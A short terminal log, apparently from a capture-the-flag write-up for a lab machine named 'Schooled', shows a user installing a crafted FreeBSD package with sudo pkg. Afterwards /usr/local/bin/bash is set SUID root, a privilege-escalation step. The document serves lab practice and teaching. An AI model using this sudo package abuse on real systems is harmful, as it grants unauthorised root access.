 jamie@Schooled:/tmp/repo $ sudo pkg install -y --no-repo-update ./x-1.0.txz *
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0: 100%
jamie@Schooled:/tmp/repo $ ls -l /usr/local/bin/bash
-rwsr-xr-x 1 root wheel 941288 Feb 20 2021 /usr/local/bin/bash SUID
jamie@Schooled:/tmp/repo $